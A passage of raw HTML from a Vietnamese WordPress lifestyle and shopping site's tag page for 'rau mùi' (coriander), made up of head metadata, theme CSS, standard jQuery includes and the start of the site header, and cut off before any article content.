

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://depvaphongcach.com/tag/rau-mui/
body_size: 29939
content:
<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://depvaphongcach.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>rau mùi &#8211; Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=89ac940c4841291ea8d6' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.17.6' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.17.6' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.17.6' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Đẹp và phong cách - Mạng xã hội Mua sắm, giải trí, làm đẹp &raquo;" href="https://depvaphongcach.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Đẹp và phong cách - Mạng xã hội Mua sắm, giải trí, làm đẹp &raquo; Dòng bình luận" href="https://depvaphongcach.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ Đẹp và phong cách - Mạng xã hội Mua sắm, giải trí, làm đẹp &raquo; rau mùi" href="https://depvaphongcach.com/tag/rau-mui/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://depvaphongcach.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://depvaphongcach.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.17.6' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.17.6);
				src:
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.17.6) format("embedded-opentype"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.17.6) format("woff2"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.17.6) format("truetype"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.17.6) format("woff"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.17.6#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://depvaphongcach.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://depvaphongcach.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://depvaphongcach.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://depvaphongcach.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://depvaphongcach.com/wp-json/wp/v2/tags/1929" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://depvaphongcach.com/xmlrpc.php?rsd" />
<meta property="fb:app_id" content="343826589139927" /><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><link rel="icon" href="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #f68c1e;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #f9f9f9}.header-main{height: 141px}#logo img{max-height: 141px}#logo{width:398px;}.header-bottom{min-height: 30px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 48%;}.header-bg-color {background-color: rgba(255,255,255,0)}.header-bg-image {background-image: url('http://depvaphongcach.com/wp-content/uploads/2023/10/bg-top.jpg');}.header-bg-image {background-repeat: repeat-x;}.header-bottom {background-color: #bd003a}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#f9f9f9!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #f68c1e;}/* Color !important */[data-text-color="primary"]{color: #f68c1e!important;}/* Background Color */[data-text-bg="primary"]{background-color: #f68c1e;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #f68c1e;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #f68c1e}.nav-tabs > li.active > a{border-top-color: #f68c1e}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #f68c1e }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #f68c1e }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #f68c1e;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #f68c1e!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#f68c1e; }[data-text-bg="secondary"]{background-color: #f68c1e;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #f68c1e}/* Color !important */[data-text-color="secondary"]{color: #f68c1e!important;}/* Border */.secondary.is-outline:hover{border-color:#f68c1e}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #f68c1e!important; }.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #ffff00}.success-color, .success.is-link, .success.is-outline{color: #ffff00;}.success-border{border-color: #ffff00!important;}/* Color !important */[data-text-color="success"]{color: #ffff00!important;}/* Background Color */[data-text-bg="success"]{background-color: #ffff00;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #f90505}.alert.is-link, .alert.is-outline, .color-alert{color: #f90505;}/* Color !important */[data-text-color="alert"]{color: #f90505!important;}/* Background Color */[data-text-bg="alert"]{background-color: #f90505;}body{color: #0a0a0a}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-size: 85%;}@media screen and (max-width: 549px){body{font-size: 85%;}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Lato, sans-serif;}.alt-font {font-weight: 700!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #bd003a;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #f68c1e;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #f68c1e;}a{color: #000000;}a:hover{color: #f68c1e;}.tagcloud a:hover{border-color: #f68c1e;background-color: #f68c1e;}.widget a{color: #000000;}.widget a:hover{color: #f68c1e;}.widget .tagcloud a:hover{border-color: #f68c1e; background-color: #f68c1e;}.footer-1{background-color: #282828}.footer-2{background-color: #f9f9f9}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.entry-title {color:#f68c1e;}.entry-category{background-color: #e3e3e2;line-height: 20px;color: #fff;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tag tag-rau-mui tag-1929 wp-theme-flatsome wp-child-theme-flatsome-child full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><a href="http://depvaphongcach.com/" title="Mạng xã hội Mua sắm, giải trí, làm đẹp" style="color: #bd003a; font-size:15px">Mạng xã hội Mua sắm, giải trí, làm đẹp </a></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
